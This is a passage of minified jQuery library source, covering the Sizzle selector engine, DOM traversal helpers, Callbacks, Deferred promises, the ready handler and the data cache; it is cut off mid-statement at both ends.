r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 